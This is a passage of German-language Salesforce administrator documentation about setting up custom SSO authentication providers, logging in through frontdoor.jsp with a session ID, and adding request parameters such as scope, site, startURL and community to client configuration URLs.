Wenn Sie für eines der oben genannten Felder einen Wert angeben, bedeutet das, dass Sie eine eigene Drittanbieteranwendung oder eine verbundene Anwendung verwenden und daher auch Werte für den Verbraucherschlüssel und das Verbrauchergeheimnis angeben müssen.

Beispiel: Angenommen, Sie möchten Single Sign-On über einen LinkedIn-Authentifizierungsanbieter einrichten, sodass die Anmeldung bei Salesforce mit den LinkedIn-Anmeldeinformationen ermöglicht wird. Sie können das Erstellen einer LinkedIn-Anwendung überspringen, da Sie bei der Einrichtung des Authentifizierungsanbieters angegeben haben, dass von Salesforce erstellte Werte verwendet werden sollen. Im nächsten Schritt definieren Sie den LinkedIn-Authentifizierungsanbieter in Ihrer Organisation und testen die Verbindung mit der unter [Konfigurieren eines LinkedIn-Authentifizierungsanbieters](#page-1033-0) beschriebenen Vorgehensweise.

# <span id="page-1042-1"></span>Erstellen eines benutzerdefinierten externen Authentifizierungsanbieters

Erstellen Sie einen Single Sign On-Authentifizierungsanbieter (SSO), um es Administratoren und Benutzern zu ermöglichen, ihre Nicht-Salesforce-SSO-Anmeldeinformationen für Ihre Salesforce-Organisationen zu verwenden.

- **1.** [Richten Sie einen Account mit Ihrem ausgewählten Anbieter ein.](#page-1043-0)
- **2.** [Erstellen](#page-1043-1) Sie Ihre benutzerdefinierten Metadatentypen und wählen Sie die benutzerdefinierten Felder aus, die von Ihren Administratoren während der Einrichtung ausgefüllt werden sollen.
- **3.** [Erstellen](#page-1043-2) Sie die übereinstimmenden Apex-Klassen und -Methoden für Ihre ausgewählten Metadatentypen und verwenden Sie diese Klassen zum Implementieren der Auth.AuthProviderPlugin-Oberfläche.
- **4.** [Konfigurieren](#page-1044-0) Sie Ihre neuen Metadaten mithilfe der Seite zum Einrichten des Authentifizierungsanbieters.
- **5.** [Aktualisieren](#page-1045-0) Sie Ihre Anwendung so, dass der von Salesforce generierte Rückmeldungs-URL verwendet wird.



Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" UND

> "Autorisierungsanbieter verwalten"

# AUSGABEN

Verfügbarkeit: Verfügbar in den Editionen **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer**

**6.** [Testen](#page-1045-1) Sie die Verbindung.

#### <span id="page-1043-0"></span>Einrichten Ihres Accounts

Richten Sie einen Account mit Ihrem ausgewählten externen Authentifizierungsanbieter ein, bevor Sie das Authentifizierungsanbieter-Plugin für Ihre Salesforce-Organisation konfigurieren können.

- **1.** Navigieren Sie zur Site Ihres Anbieters und erstellen Sie eine Anwendung.
- **2.** Ändern Sie die Anwendungseinstellungen und setzen Sie die Anwendungsdomäne auf Salesforce.
- <span id="page-1043-1"></span>**3.** Notieren Sie sich die Anwendungs-ID und das Anwendungsgeheimnis, wenn diese Angaben für Ihren externen Authentifizierungsanbieter erforderlich sind.

#### Erstellen von benutzerdefinierten Metadatentypen

Erstellen Sie, sofern Sie über einen Account verfügen, die benutzerdefinierten Metadatentypen für Ihre Salesforce-Organisation, die für Ihren externen Authentifizierungsanbieter erforderlich sind.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Metadaten* ein und wählen Sie dann **Benutzerdefinierte Metadatentypen** aus.
- **2.** Klicken Sie auf **Neuer benutzerdefinierter Metadatentyp**.
- **3.** Geben Sie einen Bezeichnungsnamen und einen Plural-Bezeichnungsnamen für Ihre benutzerdefinierten Metadaten ein und klicken Sie auf **Speichern**.
- **4.** Klicken Sie unter dem Abschnitt "Benutzerdefinierte Felder" auf **Neu** und wählen Sie dann die für Sie und Ihren Authentifizierungsanbieter erforderlichen benutzerdefinierten Felder aus. Wenn für den Authentifizierungsanbieter beispielsweise eine Anwendungs-ID oder das Anwendungsgeheimnis erforderlich ist, können Sie Felder mit Bezeichnungen wie "Verbraucherschlüssel" oder "Verbrauchergeheimnis" erstellen.
- <span id="page-1043-2"></span>Anmerkung: Sie werden aufgefordert, Details für jeden Feldtyp wie Bezeichnung, Beschreibung und Hilfetext einzugeben. Sie können auswählen, ob diese Felder Pflichtfelder sein sollen.

## Erstellen von Apex-Klassen und -Methoden

Erstellen Sie zum Erstellen eines benutzerdefinierten Authentifizierungsanbieters für SSO eine die Schnittstelle Auth.AuthProviderPlugin implementierende Klasse. Diese Schnittstelle ermöglicht es Ihnen, die benutzerdefinierte Konfiguration für Ihren Authentifizierungsanbieter zu speichern und seine Authentifizierungsprotokolle zu verarbeiten. Sie erstellt zudem den Namen für Ihren externen Authentifizierungsanbieter und zeigt diesen Namen in der Liste der verfügbaren Authentifizierungsanbieter an.

- **1.** Geben Sie unter "Setup" im Suchfeld den Text *Apex-Klassen* ein und wählen Sie **Apex-Klassen** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Erstellen Sie im bereitgestellten Feld eine Apex-Klasse und -Methode.
	- **a.** Implementieren Sie die Schnittstelle Auth.AuthProviderPlugin.
	- **b.** Geben Sie den API-Namen ein, der in Ihren neu erstellten benutzerdefinierten Metadaten für die Zeichenfolge return für die Methode getCustomMetadataType aufgeführt wird.

Anmerkung: Informationen über die Klassen und Methoden, die von diesem Plugin benötigt werden, finden Sie im Abschnitt [Auth Namespace](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_namespace_Auth.htm) im Force.com [Apex Code Developer's Guide.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_intro.htm)
### Konfigurieren Ihres Authentifizierungsanbieters

Sie benötigen die Anwendungs-ID und das Anwendungsgeheimnis Ihres Authentifizierungsanbieters, um Ihren benutzerdefinierten Anbieter in Ihrer Salesforce-Organisation einzurichten.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Autorisierungsanbieter* ein und wählen Sie **Autorisierungsanbieter** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie Ihren benutzerdefinierten Anbieter für den Anbietertyp aus.
- **4.** Geben Sie einen Namen für den Anbieter ein.
- **5.** Geben Sie den in den Clientkonfigurations-URLs verwendeten URL-Suffix ein. Wenn der URL Ihres Anbieters beispielsweise "MyAwesomeProvider" lautet, ähnelt Ihr SSO-URL https://login.salesforce.com/auth/sso/00Dx00000000001/MyAwesomeProvider.
- **6.** Geben Sie Ihre Informationen in die von Ihnen erstellten benutzerdefinierten Felder ein.
- **7.** Klicken Sie zum Erstellen einer Apex-Klassenvorlage für den [Registrierungs-Handler](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm) auf **Registrierungs-Handler-Vorlage automatisch erstellen**. Bearbeiten Sie die Klassenvorlage später und ändern Sie den Standardinhalt vor der Verwendung.

Anmerkung: Geben Sie eine Registrierungs-Handler-Klasse für Salesforce an, um den Single Sign On-Initialisierungs-URL zu generieren.

- **8.** Wählen Sie im Feld Registrierung durchführen als einen Benutzer aus, um die Apex-Handler-Klasse auszuführen. Der Benutzer muss über die Berechtigung "Benutzer verwalten" verfügen. Dieses Feld ist obligatorisch für alle benutzerdefinierten Autorisierungsanbieter.
- **9.** Fügen Sie über das Feld Symbol-URL einen Pfad zu einem Symbol hinzu, das als Schaltfläche auf der Anmeldeseite einer Community angezeigt werden soll. Dieses Symbol gilt nur für eine Community und wird nicht auf der Anmeldeseite für Ihre Salesforce-Organisation oder eine mit "Meine Domäne" erstellte benutzerdefinierte Domäne angezeigt. Die Benutzer klicken auf die Schaltfläche, um sich mit dem jeweiligen Authentifizierungsanbieter bei der Community anzumelden.

Sie können einen Pfad zu Ihrem eigenen Bild angeben oder den URL für eines unserer Beispielsymbole in das Feld kopieren.

#### **10.** Klicken Sie auf **Speichern**.

Notieren Sie sich den generierten Authentifizierungsanbieter-ID-Wert. Sie verwenden ihn mit der Auth.AuthToken-Apex-Klasse.

Verschiedene Clientkonfigurations-URLs werden nach dem Definieren des Authentifizierungsanbieters generiert.

- **•** Initialisierungs-URL (nur Test): Verwenden Sie diese Option, um sicherzustellen, dass der Drittanbieter richtig eingerichtet ist. Der Administrator öffnet diesen URL in einem Browser, meldet sich beim Drittanbieter an und wird mit einer Aufstellung der Attribute wieder zu Salesforce umgeleitet.
- **•** Single Sign On-Initialisierungs-URL: Verwenden Sie diese Option, um über einen Drittanbieter (mit Anmeldeinformationen des Drittanbieters) eine Single Sign On-Anmeldung bei Salesforce durchzuführen. Der Endbenutzer öffnet diesen URL in einem Browser und meldet sich beim Drittanbieter an. Der Drittanbieter erstellt dann entweder einen Benutzer oder aktualisiert einen vorhandenen Benutzer und meldet diesen Benutzer dann bei Salesforce an.
- **•** Verknüpfungs-URL des vorhandenen Benutzers: Die Option wird verwendet, um vorhandene Salesforce-Benutzer mit einem Drittanbieter-Account zu verknüpfen. Der Benutzer öffnet diesen URL in einem Browser, meldet sich beim Drittanbieter an, meldet sich bei Salesforce an und genehmigt den Link.
- **•** Initialisierungs-URL (nur OAuth): Die Option wird verwendet, um OAuth-Zugriffstoken für einen Drittanbieter abzurufen. Benutzer müssen sich bei Salesforce authentifizieren, damit der Drittanbieterservice ein Token abrufen kann. Die Single Sign On-Funktion ist in diesem Flow nicht für künftige Anmeldungen verfügbar.

**•** Rückmeldungs-URL: Verwenden Sie den Rückmeldungs-URL als den Endpunkt, über den die Rückmeldung des Authentifizierungsanbieters für die Konfiguration erfolgt. Der Authentifizierungsanbieter führt eine Umleitung zum Rückmeldungs-URL mit Informationen für jede Clientkonfigurations-URL durch.

Die Clientkonfigurations-URLs unterstützen andere Anforderungsparameter. Diese ermöglichen Ihnen, Benutzer anzuweisen, sich bei bestimmten Sites anzumelden, benutzerdefinierte Berechtigungen von einem Drittanbieter abzurufen oder nach der Authentifizierung zu einem Speicherort zu wechseln.

### Aktualisieren Ihres externen Authentifizierungsanbieters

Wechseln Sie nach dem Definieren des Authentifizierungsanbieters in Ihrer Salesforce-Organisation zurück zur Site Ihres externen Authentifizierungsanbieters und aktualisieren Sie Ihre Anwendung für die Verwendung des Rückmeldungs-URLs als Website-URL Ihres benutzerdefinierten Authentifizierungsanbieters.

## Testen der SSO-Verbindung

Öffnen Sie in einem Browser den Initialisierungs-URL (nur Test) auf der Detailseite "Autorisierungsanbieter". Sie werden zur Site Ihres Anbieters umgeleitet und gefragt, ob Sie sich anmelden möchten. Anschließend werden Sie aufgefordert, Ihre Anwendung zu autorisieren. Nach der erfolgten Autorisierung werden Sie zu Salesforce umgeleitet.

# Verwenden von frontdoor.jsp zur Anmeldung bei Salesforce

Sie können Benutzern mit frontdoor.jsp Zugriff auf Salesforce über eine benutzerdefinierte Web-Benutzeroberfläche, wie beispielsweise eine Force.com-Site mit Remote-Zugriff oder eine andere andere API-Integration ermöglichen. Dabei verwenden die Benutzer ihre bestehende Sitzungs-ID und den Server-URL.

Um eine Authentifizierung der Benutzer über frontdoor.jsp durchzuführen, müssen Sie den Server-URL und die vollständige Sitzungs-ID (nicht nur die 15- oder 18-stellige ID) weitergeben.

Diese Werte lassen sich am besten über ein Formular weitergeben, in dem eine POST-Anforderung verwendet wird. Mit dem folgenden Formular wird beispielsweise die aktuelle Sitzungs-ID für frontdoor.jsp gepostet.

```
<form method="POST" action="https://instance.salesforce.com/secur/frontdoor.jsp">
<input type="hidden" name="sid"
     value="full_sessionID_value"
      />
<input type="submit" name="login" value="Log In" /></form>
```
Sie können die Werte auch als URL-Parameter senden, diese Vorgehensweise ist jedoch nicht so sicher wie eine POST-Anforderung, da dabei die Sitzungs-ID im URL offengelegt wird.

```
https://instance.salesforce.com/secur/frontdoor.jsp?sid=full_sessionID_value
&retURL=optional_relative_url_to_open
```
Bei Organisationen, die eine über "Meine Domäne" erstellte benutzerdefinierte Domäne verwenden, müssen Sie den Domänennamen im Server-URL weitergeben.

Mit dem folgenden Formular wird die aktuelle Sitzungs-ID für frontdoor.jsp für eine benutzerdefinierte Domäne gepostet.

```
<form method="POST" action="https://domain_name.my.salesforce.com/secur/frontdoor.jsp">
<input type="hidden" name="sid"
     value="full_sessionID_value"
```
AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

```
/<input type="submit" name="login" value="Log In" /></form>
```
Im folgenden Beispiel werden die Werte als URL-Parameter gesendet.

```
https://domain_name.my.salesforce.com/secur/frontdoor.jsp?sid=full_sessionID_value
&retURL=optional_relative_url_to_open
```
# Instance (Instanz)

Ihnen muss die Instanz der Organisation des Benutzers bekannt sein. Wenn bei der Anmeldung über die API der zurückgegebene serverUrl https://*IhreInstanz*.salesforce.com/ lautet, so entspricht *IhreInstanz* der Instanz. Der Rest der Serveradresse (der Domänenname salesforce.com) bleibt gleich.

Wenn Sie eine Integration für eine einzelne Salesforce-Organisation erstellen, können Sie diesen Wert mit Hartcodierung versehen. Wenn Sie eine Integration für mehrere Organisationen erstellen, analysieren Sie die Instanz vom serverUr1 des zurückgegebenen LoginResult über den SOAP-API-Aufruf login().

# Vollständige Sitzungs-ID

Die vollständige Sitzungs-ID lässt sich wie folgt abrufen:

**•** Über das access\_token einer OAuth-Authentifizierung

Tipp: Einer der bei der Erstellung einer verbundenen Anwendung angegebenen Umfänge muss "web" oder "full" sein.

- **•** Über das LoginResult, das durch den SOAP-API-Aufruf login() zurückgegeben wird
- **•** Über den Apex-Code UserInfo.getSessionId()

Die Sitzungs-ID, die über {!GETSESSIONID()} in Visualforce zurückgegeben wird, kann für frontdoor.jsp nicht verwendet werden.

Anmerkung: Für frontdoor.jsp werden nicht alle Sitzungstypen unterstützt, z. B. keine Community-API-Sitzungen. Ziehen Sie für diese Sitzungen stattdessen die Verwendung von SAML für Single Sign-On in Erwägung.

## Relative URL to Open (Relativer zu öffnender URL)

Sie können optional einen URL-codierten relativen Pfad einfügen, um die Benutzer zur Salesforce-Benutzeroberfläche oder zu einem bestimmten Datensatz, Objekt, Bericht oder zu einer Visualforce-Seite (z. B. /apex/MyVisualforcePage) weiterzuleiten.

# <span id="page-1047-0"></span>Verwenden von Anforderungsparametern mit Clientkonfigurations-URLs

Sie können Funktionen für Ihren Authentifizierungsanbieter hinzufügen, indem Sie weitere Anforderungsparameter verwenden.

Authentifizierungsanbieter unterstützen weitere Anforderungsparameter, mit denen Sie die Benutzer anweisen können, sich bei bestimmten Sites anzumelden, individuell angepasste Berechtigungen vom Drittanbieter einzuholen oder nach der Authentifizierung zu einen bestimmten Standort zu wechseln.

Fügen Sie die Anforderungsparameter zu den folgenden Clientkonfigurations-URLs hinzu. Diese wurden generiert, nachdem Sie Ihren Authentifizierungsanbieter definiert hatten:

- **•** Initialisierungs-URL (nur Test)
- **•** Single Sign-On-Initialisierungs-URL
- **•** Verknüpfungs-URL des vorhandenen Benutzers
- **•** Rückmeldungs-URL

Hängen Sie einen dieser Parameter nach Bedarf an Ihren URL an. Bei Janrain-Anbietern müssen Sie sie an den entsprechenden Rückmeldungs-URL anhängen.

- **•** [Umfang](#page-1048-0) Passt die vom Drittanbieter angeforderten Berechtigungen an
- **•** [Site](#page-1049-0) Ermöglicht die Verwendung des Anbieters bei einer Site
- **•** [StartURL](#page-1050-0) Sendet den Benutzer nach der Anmeldung an einen bestimmten Standort
- **•** [Community](#page-1051-0) Sendet den Benutzer nach der Anmeldung an eine bestimmte Community.
- **•** [Autorisierungsendpunkt](#page-1051-1) auf Seite 1046 Sendet den Benutzer zur Authentifizierung an einen bestimmten Endpunkt (nur Salesforce-Autorisierungsanbieter).

#### [Verwenden des Umfangsparameters "scope"](#page-1048-0)

Passt die Berechtigungen an, die vom Drittanbieter, wie Facebook oder Janrain, angefordert werden, sodass das zurückgegebene Zugriffstoken weitere Berechtigungen aufweist.

[Verwenden des Parameters "site"](#page-1049-0)

Verwenden Sie Ihren Authentifizierungsanbieter für die Anmeldung bei einer Website oder zum Verlinken auf einen Site-Benutzer.

[Verwenden des Parameters "StartURL"](#page-1050-0)

Senden Sie Ihren Benutzer nach der Authentifizierung oder Verlinkung an einen bestimmten Standort.

[Verwenden des Community-URL-Parameters](#page-1051-0)

Senden Sie Ihren Benutzer nach der Anmeldung an eine bestimmte Community.

[Verwenden des Parameter "Autorisierungsendpunkt"](#page-1051-1)

Senden Sie Ihren Benutzer an einen bestimmten Autorisierungsendpunkt.



Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" UND

> "Autorisierungsanbieter verwalten"

# <span id="page-1048-0"></span>Verwenden des Umfangsparameters "scope"

Passt die Berechtigungen an, die vom Drittanbieter, wie Facebook oder Janrain, angefordert werden, sodass das zurückgegebene Zugriffstoken weitere Berechtigungen aufweist.

Sie können die Anforderungen an einen Drittanbieter anpassen, sodass Sie Zugriffstoken mit weiteren Berechtigungen erhalten. Anschließend können Sie Auth.AuthToken-Methoden verwenden, um das Zugriffstoken abzurufen, das Ihnen gewährt wurde, sodass Sie diese Berechtigungen beim Drittanbieter verwenden können.

Die Standardumfänge hängen vom Drittanbieter ab, üblicherweise wird jedoch nur auf grundlegende Benutzerinformationen Zugriff gewährt. Jeder Anbietertyp (Open ID Connect, Facebook, Salesforce und andere) verfügt über eine Reihe von Standardumfängen, die er zusammen mit der Anforderung an den Autorisierungsendpunkt sendet. Der Standardumfang für Salesforce lautet beispielsweise id.

Sie können Umfänge in einer leerzeichengetrennten Zeichenfolge senden. Die leerzeichengetrennte Zeichenfolge der angeforderten Umfänge wird unverändert an den Drittanbieter gesendet und setzt die von den Authentifizierungsanbietern angeforderten Standardberechtigungen außer Kraft.

Janrain verwendet diesen Parameter nicht; weitere Berechtigungen müssen in Janrain selbst konfiguriert werden.

Beispiel: Im Folgenden finden Sie ein Beispiel für einen scope-Parameter, der die Salesforce-Umfänge api und web anfordert, die zum Single Sign-On-Initialisierungss-URL hinzugefügt wurden. Dabei gilt Folgendes:

- **•** Bei *orgID* handelt es sich um Ihre Autorisierungsanbieter-ID.
- **•** Bei *URLsuffix* handelt es sich um den Wert, den Sie beim Definieren des Autorisierungsanbieters angegeben haben.

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?scope=id%20api%20web

Die gültigen Umfänge hängen vom Drittanbieter ab. Informieren Sie sich in der Dokumentation des betreffenden Drittanbieters. Beispielsweise lauten die Salesforce-Umfänge wie folgt:



AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

- **•** "Anwendung anpassen" UND
	- "Autorisierungsanbieter verwalten"



#### <span id="page-1049-0"></span>SIEHE AUCH:

[Verwenden von Anforderungsparametern mit Clientkonfigurations-URLs](#page-1047-0)

# Verwenden des Parameters "site"

Verwenden Sie Ihren Authentifizierungsanbieter für die Anmeldung bei einer Website oder zum Verlinken auf einen Site-Benutzer.

Um Ihren Anbieter mit einer Site verwenden zu können, müssen Sie wie folgt vorgehen:

- **•** Anbieter für die Verwendung bei einer Site aktivieren
- **•** Sicherstellen, dass die Site zur Verwendung des gleichen Portals konfiguriert ist
- **•** Die sitespezifischen URL-Anmeldeinformationen mit dem site-Parameter zum entsprechenden Clientkonfigurations-URL (z. B. zum Single Sign-On-Initialisierungss-URL) hinzufügen
- Beispiel: Sie erstellen die Visualforce-Anmeldeseite für die Site oder geben die Standardseite an, wenn Sie die Site erstellen. Beispiel eines Site-Anmelde-URLs: https%3A%2F%2Fmysite.force.com%2FSiteLogin.

Im Folgenden finden Sie ein Beispiel für einen Site-Anmelde-URL, der mit dem Parameter site zum Single Sign-On-Initialisierungss-URL hinzugefügt wurde. Dabei gilt Folgendes:

- **•** Bei *orgID* handelt es sich um Ihre Autorisierungsanbieter-ID.
- **•** Bei *URLsuffix* handelt es sich um den Wert, den Sie beim Definieren des Autorisierungsanbieters angegeben haben.

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?site=https%3A%2F%2Fmysite.force.com%2FSiteLogin

### AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" UND

> "Autorisierungsanbieter verwalten"

Wenn Sie den Parameter site nicht angeben, wird der Benutzer entweder an ein Standardportal weitergeleitet (falls er für ein Portal eingerichtet wurde) oder an die Standardanwendung (falls nicht).

#### SIEHE AUCH:

[Verwenden von Anforderungsparametern mit Clientkonfigurations-URLs](#page-1047-0)

# <span id="page-1050-0"></span>Verwenden des Parameters "StartURL"

Senden Sie Ihren Benutzer nach der Authentifizierung oder Verlinkung an einen bestimmten Standort.

Um Ihre Benutzer nach der Authentifizierung an einen bestimmten Standort weiterzuleiten, müssen Sie mit dem Anforderungsparameter startURL einen URL angeben. Bei diesem URL muss es sich um einen relativen URL handeln; die Weitergabe eines absoluten URL führt zu einem Fehler. Wenn Sie startURL nicht hinzufügen, wird der Benutzer nach Abschluss der Authentifizierung entweder an /home/home.jsp (bei Portal- oder Standardanwendungen) oder an die Standard-Site-Seite (bei einer Site) gesendet.

Beispiel: So wird der Benutzer beispielsweise mit einem Single Sign-On-Initialisierungss-URL nach der Anmeldung an diesen Standort gesendet. Bei einem Verknüpfungs-URL des vorhandenen Benutzers führt der Link zum Fortfahren mit Salesforce auf der Bestätigungsseite auf diese Seite.

Im Folgenden finden Sie ein Beispiel für einen startURL-Parameter, der zum Single Sign-On-Initialisierungss-URL hinzugefügt wurde. Dabei gilt Folgendes:

- **•** Bei *orgID* handelt es sich um Ihre Autorisierungsanbieter-ID.
- **•** Bei *URLsuffix* handelt es sich um den Wert, den Sie beim Definieren des Autorisierungsanbieters angegeben haben.

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?startURL=%2F005x00000000001%3Fnoredirect%3D1

#### SIEHE AUCH:

[Verwenden von Anforderungsparametern mit Clientkonfigurations-URLs](#page-1047-0)

# AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" UND

"Autorisierungsanbieter

verwalten"

# <span id="page-1051-0"></span>Verwenden des Community-URL-Parameters

Senden Sie Ihren Benutzer nach der Anmeldung an eine bestimmte Community.

Um Ihre Benutzer nach der Authentifizierung an eine bestimmte Community weiterzuleiten, müssen Sie mit dem Anforderungsparameter community einen URL angeben. Wenn Sie den Parameter nicht hinzufügen, wird der Benutzer nach Abschluss der Authentifizierung entweder an /home/home.jsp (bei Portal- oder Standardanwendungen) oder an die Standard-Site-Seite (bei einer Site) gesendet.

Beispiel: So wird der Benutzer beispielsweise mit einem Single Sign-On-Initialisierungs-URL nach der Anmeldung an diesen Standort gesendet. Bei einem Verknüpfungs-URL des vorhandenen Benutzers führt der Link zum Fortfahren mit Salesforce auf der Bestätigungsseite auf diese Seite.

Im Folgenden finden Sie ein Beispiel für einen community-Parameter, der zum Single Sign-On-Initialisierungs-URL hinzugefügt wurde. Dabei gilt Folgendes:

- **•** Bei *orgID* handelt es sich um Ihre Autorisierungsanbieter-ID.
- **•** Bei *URLsuffix* handelt es sich um den Wert, den Sie beim Definieren des Autorisierungsanbieters angegeben haben.

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?community=https://acme.force.com/support

# <span id="page-1051-1"></span>Verwenden des Parameter "Autorisierungsendpunkt"

Senden Sie Ihren Benutzer an einen bestimmten Autorisierungsendpunkt.

Sie können zu einem Salesforce-Autorisierungsanbieter-URL den Parameter

provAuthorizeEndpointHost hinzufügen, um Benutzer zu einem Autorisierungsendpunkt für eine angegebene Domäne weiterzuleiten, wie etwa eine benutzerdefinierte Domäne, die über "Meine Domäne" erstellt wurde. Durch Angabe eines Autorisierungsendpunkts können Sie Funktionen wie Sitzungserkennung während der Autorisierung nutzen. Dieser Parameter ist nur für Salesforce-Autorisierungsanbieter verfügbar und kann nicht dazu verwendet werden, Benutzer an eine Autorisierungsseite außerhalb einer Salesforce-Domäne zu senden.

Um Ihre Benutzer an einen bestimmten Salesforce-Autorisierungsendpunkt weiterzuleiten, müssen Sie mit dem Anforderungsparameter provAuthorizeEndpointHost einen URL sowie einen gültigen https-Host angeben. An den Host-URL angehängte Abfragezeichenfolgen werden ignoriert. Sie können jedoch einen Community-Pfad angeben.

Beispiel: Im Folgenden finden Sie ein Beispiel für den Parameter provAuthorizeEndpointHost, der zum Autorisierungsanbieter-URL hinzugefügt wurde:

- **•** Bei *orgID* handelt es sich um Ihre Autorisierungsanbieter-ID.
- **•** Bei *URLsuffix* handelt es sich um den Wert, den Sie beim Definieren des Autorisierungsanbieters angegeben haben.

https://login.salesforce.com/services/auth/sso/*orgID*/ *URLsuffix*?provAuthorizeEndpointHost=https%3A%2F%2Fmydomain.my.salesforce.com

# AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

